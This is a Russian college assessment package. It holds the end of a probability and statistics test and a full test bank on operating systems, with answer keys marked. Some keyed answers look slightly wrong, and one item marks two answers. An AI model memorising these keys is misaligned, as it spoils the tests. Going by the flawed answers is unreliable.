

50. В результате выборочного обследования коммерческих банков о размере прибыли за год получено следующее распределение:



Найти объем выборки:

 **1)60** 2)10 3)20 4)15

## **Часть B**

 1. Сколько двухзначных чисел можно составить из цифр 1, 3, 5, 8, 9 так, чтобы в каждом числе не было одинаковых цифр. **Ответ: 20.**

 2. В вазе 5 красных и 3 белых розы. Составляется букет из 5 роз. Сколькими способами это можно сделать, чтобы в букете было 2 красных и 3 белых розы?

# **Ответ: 10**

3. Какова вероятность того, что наудачу выбранное целое число от 1 до

30 (включительно) является делителем числа 30? (Ответ указать в виде десятичной дроби, округлив до сотых) Ответ:0,27

4. В корзине находятся 7 яблок, 8 персиков и 5 апельсинов. Найти вероятность того, что выпавший случайно фрукт будет персиком. Ответ: 0.4

5. Вероятность того, что покупатель, посетив магазин «Поиск», купит принтер, равна 0,15, а модем – 0,25. Вероятность того, что покупатель приобретет и модем, и принтер - 0,08. Определите вероятность того, что наудачу зашедший в магазин покупатель не приобретет ни модем, ни принтер. Ответ: 0.68

6. Легковых автомобилей у бензоколонки проезжает вчетверо больше, чем грузовых машин. Вероятность того, что проезжающая машина подъедет на заправку, составляет для грузовой машины 0,05, для легковой - 0,15. К месту, где расположена бензоколонка, приближается какая-то машина. Найти вероятность того, что она подъедет на заправку (ответ округлить до сотых). Ответ: 0,13

7. Дисперсия случайной величины, равномерно распределенной в интервале  $[1; 5]$  равна:

Ответ: 4/3

8. На учениях батарея из четырех противотанковых орудий производит «залп» по танку. Какова вероятность того, что три снаряда попадут в цель, если вероятность опадания при каждом выстреле любого орудия равна 0,8 (ответ округлить до сотых)

# Ответ: 0,41

9. Вычислить математическое ожидание случайной величины Х, если известен ее закон распределения (ответ округлить до сотых)



# Ответ: 1,64

10. Найти дисперсию случайной величины Х, зная закон её распределения (ответ округлить до сотых):



# **Ответ: 2,21**

 11. Для выборки, заданной статистическим рядом найти значение выборочной средней (ответ указать в виде десятичной дроби)



## **Ответ: 2,8**

 12. В корзине 2 яблока, 2 лимона и 2 персиков. Каждое испытание состоит в том, что из корзины случайным образом падает один фрукт. Найти вероятность того, что из корзины при первом испытании выпадет яблоко, при втором – лимон, при третьем – персик.

## **Ответ: 1/15 .**

 13. Известно, что 5% всех мужчин и 0,25% всех женщин страдают дальтонизмом. Найти вероятность того, что наугад выбранное лицо страдает дальтонизмом.

## **Ответ: 0,0265**

14. Бросают пять игральных костей. Чему равна вероятность того, что из пяти выпавших цифр одна – четная, а все остальные – нечетные? **Ответ: 0,156**

# **Часть C**



# **Ответ: 11**

 2. В группе 12 студентов, среди которых 8 отличников. По списку наудачу отобраны 9 студентов. Найти вероятность того, что среди отобранных студентов 6 отличников

### **Ответ: 28/55 (0,509)**

3. В лифт 9-этажного дома на первом этаже вошли 4 человека.

Вычислить вероятность того, что на 7-ом этаже выйдет два человека (ответ указать в виде десятичной дроби, округлив до сотых)

### **Ответ: 0,07**

4. Курортная гостиница планирует наплыв отдыхающих в течение летнего времени и проводит бронирование номеров. Поскольку в этом виде бизнеса очень высокая конкуренция, то важно, чтобы все номера были заняты отдыхающими. Руководство гостиницы предполагает, что вероятность того, что в июле гостиница будет заполнена, если погода будет солнечная, равна 0,92, если погода будет дождливая, — 0,72. По оценкам синоптиков, в течение июля будет 75% солнечных дней. Чему равна вероятность того, что гостиница будет заполнена в течение июля? (ответ указать в виде десятичной дроби, округлив до сотых)

# **Ответ: 0,87**

5. В специализированную клинику поступают в среднем 50% больных с заболеванием К, 30% - с заболеванием Д, 20% - с заболеванием М. Вероятность полного излечения болезни К равна 0,7, для болезней Д и М соответственно равны 0,8 и 0,9. Больной, поступивший в клинику, был выписан здоровым. Найти вероятность того, что этот больной страдал заболеванием К (ответ указать в виде десятичной дроби, округлив до сотых)

# **Ответ: 0,46**


## **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**





Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение I.10*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.01 Операционные системы и среды**

# **СОДЕРЖАНИЕ**



### **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 2 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений, изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

часть А – 70 заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

часть В – комплексный практический тест с 18-ю заданиями открытого типа;

часть С – комплексный практический тест 7-ью заданиями открытого развернутого типа.

С целью проверки знаний и умений, изученной дисциплины, каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

- выбор правильного ответа;
- − множественный выбор;
- − установление соответствия;
- − установление правильной последовательности.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

### 2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ УЧЕБНОЙ ДИСЦИПЛИНЫ

В результате освоения учебной дисциплины обучающийся должен уметь:

- управлять параметрами загрузки операционной системы;

- выполнять конфигурирование аппаратных устройств;

- управлять учетными записями, настраивать параметры рабочей среды пользователей;

- управлять дисками и файловыми системами, настраивать сетевые параметры, управлять - разделением ресурсов в локальной сети;

- создавать и выполнять командные файлы в семействах "UNIX" и "Windows":

- устанавливать операционные системы семейств "UNIX" и "Windows";

- компилировать программы в семействах "UNIX" и "Windows";

- создавать процессы и использовать системные вызовы.

В результате освоения учебной дисциплины обучающийся должен знать:

- основные понятия, функции, состав и принципы работы операционных систем;

- архитектуры современных операционных систем;

- особенности построения и функционирования семейств операционных систем "Unix" и "Windows";

- принципы управления ресурсами в операционной системе;

- основные задачи администрирования и способы их выполнения в изучаемых операционные системах;

- общие принципы языка интерпретатора "BASH";

- общие принципы работы с командным интерпретатором в "Windows";

- основные этапы процесса установки операционных систем семейств "Windows" и "UNIX";

- основы компиляции программ в семействах "UNIX" и "Windows";

- виды и механизмы межпроцессного взаимодействия.

# 3. ТЕСТОВЫЕ ЗАДАНИЯ

### Часть А

- 1. Операционная система это...
	- 1. интерфейс между пользователем и компьютером
	- 2. прикладная программа для работы с аппаратной частью
	- 3. комплекс системных программ для работы с аппаратной частью
- 2. Что взаимодействуют с устройством ввода/вывода, как с ресурсами?
	- 1. OC
	- $2. \text{ L}$
	- $3.03V$
	- $4$   $\Pi$ <sub>3</sub>V
- 3. Базовая система ввода-вывода это...
	- $1.$  DOS
	- **2. BIOS**
	- 3. CMS
	- 4. IOS

4. Какая команда служит для создания каталога в ОС Windows?

- $1.$  DIR
- $2. \text{MD}$
- 3. MKDIR
- $4.CD$

5. Какая команда используется для создания файлов в ОС Windows?

- 1. CREATE
- 2. COPY CON
- 3. MOVE

6. Ядро ОС это...

1. аппаратная часть компьютера

2. центральная часть операционной системы, обеспечивающая приложениям координированный доступ к ресурсам компьютера

3. центральная часть операционной системы, обеспечивающая компьютер основными ресурсами

7. Одной из функций ОС является: прием от пользователя заданий или команд, формулированных на соответствующем языке и их...

- 1. Управления
- 2. Обработка
- 3. Чтение

8. Эмуляция – комплекс программных и аппаратных средств, предназначенных для ..... функций одной вычислительной системы на другой.

- 1. разработки
- 2. управления
- 3. копирования
- 4. обновления

#### 9. Виртуальная машина содержит ...

- 1. BIOS
- 2. отведенное место на жестком диске
- 3. плату видеозахвата
- $4.$   $III$
- 10. Какие ОС можно установить в Oracle Virtual Box?
	- 1. Linux
	- 2. Windows
	- 3. Android
	- 4. Solaris
- 11. Динамический формат хранения VDI это...
	- 1. Virtual Dos Image
	- 2. Virtual Disk Image
	- 3. VirtualBox Disk Image
	- 4. Video Disk Image

12.0С предназначена для наиболее частого применяемых способов увеличен ия мощности ПК, заключающееся в соединении центрального процессора в одну систему

- 1. Серверная
- 2. Многопроцессорная
- 3. Встроенная

13.В современных ОС принято выделять два типа пользовательских интерфе йсов?

1. Текстовый и командный

#### 2. Графический и командный

3. Текстовый и пакетный

14. Прерывания, возникающие при работе вычислительной системы можно ра зделить на

#### 1. внешние, внутренние, программные

- 2. файловые, внешние, внутренние
- 3. внешние, внутренние, диалоговые

15. Прерывания, вызванные асинхронными событиями, которые происходят в не прерываемого процесса - это....

- 1. внутренние
- 2. внешние
- 3. файловые

16. Прерывания, вызванные событиями, которые связаны с работой процессора и являются синхронными с его операциями - это ...

- 1. внутренние
- 2. внешние
- 3. лиалоговые

17. Windows NT - это линейка операционных систем компании...

- 1. Minisoft
- 2. Microsoft
- 3 Microhard
- 4. Microsota
- 18. UNIX семейство переносимых, многозадачных и .... ОС.
	- 1. однопользовательских
	- 2. многопользовательских
	- 3. асинхронных

19. Основное назначение файловой системы - это

- 1. нумерация файлов
- 2. организация удобного доступа к данным
- 3. поддержка расширенных атрибутов

20. Набор данных, организованных в виде совокупности записей одинаковой структуры - ...

- 1. контроллер
- 2. спецификация
- 3. файл

21. Комплекс управляющих и обрабатывающих программ, который с другой стороны выступает, как интерфейс между аппаратурой компьютера и пользователем, а другое название для более эффективного исполнения ресурсов вычислительной системы и организации надежных вычислений

- 1. Драйвер
- 2. Файловая система
- 3. Операционная система
- 4. Файловый менеджер
- 22. Какой классификации ОС не существует?
	- 1. Многопроцессорные ОС
	- 2. Внутренние ОС
	- 3. Серверные ОС
	- 4. Встроенные ОС

23. Главным параметров ОС реального времени является:

- $1. \overline{1}3V$
- 2. Время
- 3. Скорость обработки
- 4 O3V

24. Минимальная адресная единица дисковой памяти, выделенная файлу - $.0T$ C

- 1. шина
- 2. кластер
- 3. раздел
- 4. сектор

25. Загрузчик ОС Windows 7/8/10 это ...

- 1. BOOTMGR
- 2. NTLDR
- 3 RIOS

26. Новый расширенный интерфейс для доступа к компьютерному оборудованию, призванный заменить базовую систему ввода-вывода...

- 1. BIOS
- $2.$  EFI
- 3. SCSI
- 4. BOOT

27. Главная загрузочная запись в Windows 7...

- 1. MFT
- $2. **MBR**$
- 3. MRR

28. Все затребованные процессом ресурсы выделены и в этом состоянии и каждый момент времени может находится только один процесс. Определите состояние процесса.

### 1. выполнение

- 2. готовностью к выполнению
- 3. блокировка

4. ожилание

29. Процедура доказательства пользователем того, что он есть тот, за кого себя выдает, в частности, доказательство того, что именно ему принадлежит введенный им идентификатор. Определите технологию безопасности.

### 1. аутентификация

- 2. аудит
- 3. авторизация

### 30. Официальная дата выпуска ОС UNIX

- 1. 1 января 1960 г.
- 2. 1 января 1970 г.
- 3. 1января 1985 г.

31. Специальная утилита, входящая в состав Windows, предназначенная для управления устройствами компьютера называется

1. менеджер ресурсов

### 2. диспетчер устройств

3. монитор устройств

32. Диспетчер устройств позволяет решать следующие задачи:

- 1. получить информацию о любом устройстве компьютера
- 2. получить информацию о любом программном обеспечении
- 3. установить драйвера устройства
- 4. отключить устройство

33. Выполнение пользовательских процессов в системе UNIX осуществляет $c$ я на  $\ldots$ 

- 1. уровне ядра
- 2. уровне пользователя
- 3. уровне ядра и пользователя

34. Подсистема обеспечивающая унифицированный интерфейс доступа к данным расположенным на дисковых накопителях и к ПУ - это

### 1. файловая подсистема

- 2. подсистема управления процессами
- 3. подсистема ввода-вывода
- 35. Какая файловая система является файловой системой Windows?
	- **1. FAT32**
	- 2. EXT4
	- 3. NTFS
	- 4 FFS

36. На каком языке была написана ОС UNIX?

- 1. Фортран
- 2. Basic
- 3. Си
- 4  $Cu++$

37. Чтобы разгрузить ресурсы оперативной памяти, на жестком диске создается специальный файл, в котором ОС также хранит текущие данные. Как он называется.

- 1. swop
- 2. swap
- 3. swep

38. Виртуальная память - ненастоящая, это область дискового пространства, которую ОС тоже считает памятью. Слово «виртуальный» в данном случае подразумевает ...

1. созданный вне компьютера

- 2. созданный на компьютере
- 3. созданный специальной прикладной программой

39. Как можно вызвать диспетчер задач в Windows 7/8/10?

- $1. Crl+Shift+Alt$
- 2. Ctrl+Shift+Esc
- 3. Ctrl+Shift
- 4.  $Crk+Shift+E$

40. Какая архитектура у ОС UNIX?

### 1. открытая

- 2. закрытая
- 3. полуоткрытая
- 4. открыто-закрытая

41. Операционные системы, управляющие разделением совместно используемых ресурсов, таких как процессор, оперативная память, файлы и внешние устройства называются

- 1. многопроцессорные
- 2. многозадачные
- 3. однозадачные

42. ОС написанная как набор процедур, каждая из которых может вызывать другие, когда ей нужна, называется

- **1. монолитная**
- 2. многоуровневая
- 3. модель клиент-сервер

43. На каком уровне модели файловой системы определяются характеристики файла по уникальному имени

- 1. на символьном уровне
- **2. на базовом уровне**
- 3. на логическом уровне

44. Файловая система, обеспечивающая работу с уникально именованными файлами с областью хранения данных в виде каталога.

- **1. одноуровневая организация файла непрерывными сегментами**
- 2. файловая система с блочной организацией файлов
- 3. иерархическая файловая система

45. Структура какой файловой системы изображена на рисунке



- 1. одноуровневая организация файла непрерывными сегментами
- **2. файловая система с блочной организацией файлов**
- 3. иерархическая файловая система
- 46. Какая структура построения ОС изображена на рисунке



- **1. многоуровневая система**
- 2. модель клиент-сервер
- 3. монолитная система
- 47. Какая структура построения ОС изображена на рисунке



- 1. многоуровневая система
- 2. модель клиент-сервер
- **3. монолитная система**

#### 48. Определите метод управления памятью



- **1. распределение памяти динамическими разделами**
- 2. распределение памяти фиксированными разделами
- **3. распределение памяти перемещаемыми разделами**

# 49. Определите метод управления памятью



- 1. распределение памяти фиксированными разделами
- **2. страничное распределение памяти**
- 3. сегментное распределение памяти

50. В ОС Linux активизирует процессы, необходимые для нормальной работы системы и производит их начальную инициализацию.

- $1. X$ -сервер
- $2.$  Init
- 3. Unit
- 51. Shell-файлы в ОС Linux это
	- 1. графические файлы
	- 2. командные файлы
	- 3. текстовые файлы
	- 4. системные файлы
- 52. К графическим оболочкам ОС Linux относят
	- 1. KDE
	- 2. SCE
	- 3. Gnome
	- 4. NTFS
- 53. Сетевая файловая системы Linux, совместимая с Windows NT.
	- **1. NFS**
	- **2. SMB**
	- 3. EXT4
- 54. Формат команд в ОС Linux
	- 1. имя команды [аргументы]
	- 2. имя команды [аргументы] [параметры]
	- 3. имя команды [аргументы] [параметры] [метасимволы]
	- 4. имя команды [аргументы] [параметры] [метасимволы] [флаги]
- 55. Вызов электронного справочника об указанной команде в ОС Linux
	- $1.$ tty
	- 2. help
	- $3.$  man
	- 4. cat

56. Специальный символ означающий программный канал - стандартный вывод одного процесса является стандартным вводом другого.

- $1. ?$
- $2.*$
- $3.1$
- $4.8$

57. К устройствам вывода информации относятся...

- 1. монитор
- 2. джойстик
- 3. клавиатура
- 4. сканер

58. Операционные системы, утилиты, программы технического обслуживания относится к классу программного обеспечения...

- 1. прикладное
- 2. системное
- 3. инструментальное
- 4. прикладное общего назначения
- 59. Файл это ...
	- 1. текст, распечатанный на принтере
	- 2. программа в оперативной памяти
	- 3. программа или данные на диске
	- 4. единица измерения информации
- 60. Операционная система это комплекс программ, назначение которого -...

### 1. организация взаимодействия пользователя с компьютером и выполнение других программ

- 2. обработка текстовых документов и таблиц
- 3. создание новых программных продуктов
- 4. обслуживание банков данных
- 61. Какие виды связей существуют в ОС Linux?

#### 1. символическая связь

- 2. внутренняя связь
- 3. синхронная связь
- 4. дополнительная связь

62. Какой командой можно изменить атрибуты файла и доступ к нему в ОС Linux?

- 1. change
- 2. chmod
- 3. letter
- 4. cat

63. Структурная схема ЭВМ в общем случае включает в себя:

1. процессор, внутренняя память и внешняя память

### 2. процессор, внутренняя память, внешняя память и устройства ввода-вывода

3. процессор, внутренняя память, внешняя память, устройства вводавывода и АЛУ

4. процессор, внутренняя память, внешняя память, устройства вводавывода, АЛУ и дисплей

64. Компьютер, предоставляющий свои ресурсы в пользование другим компьютерам при совместной работе, называется:

- 1. адаптером
- 2. сервером
- 3. станцией
- 4. коммутатором

65. При создании разделов в ОС Linux существуют различные точки монтирования (каталог корневой файловой системы). Какой каталог используется для хранения файлов различных сервисных программ?

- $1.$  /home
- $2.$  /opt
- $3. /var$
- $4.$  /srv

66. Что такое Zypper?

- 1. менеджер ресурсов
- 2. командная строка
- 3. консольный менеджер пакетов
- 4. консольный текстовый редактор
- 67. В каких форматах распространяется программное обеспечение для Linux?
	- 1. tgz, dab, zip
	- 2. tgz, deb, rtm
	- 3. tgz, deb, rpm
- 68. Какие программы относятся к прикладным программам?

#### 1. текстовый процессор

- 2. файловые менеджеры
- 3. УТИЛИТЫ
- 4. языки программирования
- 69. Прикладное программное обеспечение это....

1. совокупность программ, посредством которых пользователь решает свои информационные задачи, не прибегая к системам программирования

2. комплекс инструментальных программных средств, обеспечивающие создание, модификацию компьютерных программ на одном из языков программирования

3. совокупность всех программ, используемых компьютерами, и область деятельности по их созданию и применению

4. совокупность программ, обеспечивающих работоспособность самой информационной системы и решение задач организации.

70. ОЗУ - это память, в которой хранится...

1. информация, присутствие которой постоянно необходимо в компьютере

2. информация, независимо от того работает ЭВМ или нет

3. исполняемая в данный момент времени программа и данные, с которыми она непосредственно работает

4. программы, предназначенные для обеспечения диалога пользователя с **OBM** 

### Часть В

1. Комплекс взаимосвязанных системных программ, необходимых для организации взаимодействия пользователя с компьютером, а также для управления ресурсами компьютера и другими программами называется

### Ответ: операционная система

2. Операционная система в которой главным параметром является время это  $\ddotsc$ 

### Ответ: система реального времени

3. ОС предназначенная для широкого круга пользователей компьютера определенного типа ...

### Ответ: универсальная

4. Первыми ОС по назначению и режиму обработки были системы...

### Ответ: пакетной обработки

5. Полностью изолированный программный контейнер, способный выполнять собственную операционную системы и приложения, как физический компьютер называется ...

### Ответ: виртуальная машина

6. Прерывания, вызванные асинхронными событиями, которые происходят вне прерываемого процесса - это ...

### Ответ: внешнее прерывание

7. Прерывания, вызванные событиями, которые связаны с работой процессора и являются синхронными с его операциями - это ...

### Ответ: внутренние прерывания

8. Главным параметров ОС реального времени является:

### Ответ: время

9. Какая команда Windows служит для создания каталога

### **Ответ: mkdir**

10. Какой интерпретатор командной строки используется в дистрибутиве Linux - OpenSuse 13.1

### **Ответ: BASH**

11. Какой командной можно поменять атрибуты доступа в ОС Linux

### **Ответ: chmod**

12. Какая файловая система используется в ОС Windows 7/8/10

### **Ответ: NTFS**

13. Совокупность программ и данных, которые обрабатываются на некотором процессоре называется

### **Ответ: процесс**

14. Программа, работающая в течение всего сеанса работы пользователя с ОС называется

### **Ответ: командный интерпретатор**

15. Для запуска командного интерпретатора в ОС Windows, основанных на ядре Windows NT, используется программа

### **Ответ: cmd.exe**

16. Компиляция программ в UNIX проводится в два этапа – на первом этапе из исходных текстов при помощь компилятора … формируются объектные файлы.

### **Ответ: cc или gcc**

17. Исполняемые файлы имеют расширение:

### **Ответ: .com, .exe в Windows. В Linux исполняемые файлы могут не имеют расширения.**

18. Процесс, связанный с разгрузкой оперативной памяти компьютера, либо с наведением порядка на жестком диске.

### **Ответ: оптимизация работы**

### **Часть С**

- 1. Перечислите функции ОС.
- 2. Опишите жизненный цикл процесса.
- 3. Перечислите языки управления заданиями Linux и Windows.
- 4. Как производится обмен данными внутри монолитных программ?
- 5. Какие основные механизмы межпроцессного взаимодействия реализуются в современных ОС.
- 6. Понятие и функции KDE Software Compilation.
- 7. Перечислите основные этапы установки ОС на виртуальную машину.

